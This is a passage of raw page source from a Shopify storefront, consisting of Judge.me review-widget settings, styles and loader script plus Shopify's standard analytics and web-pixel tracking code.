collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFS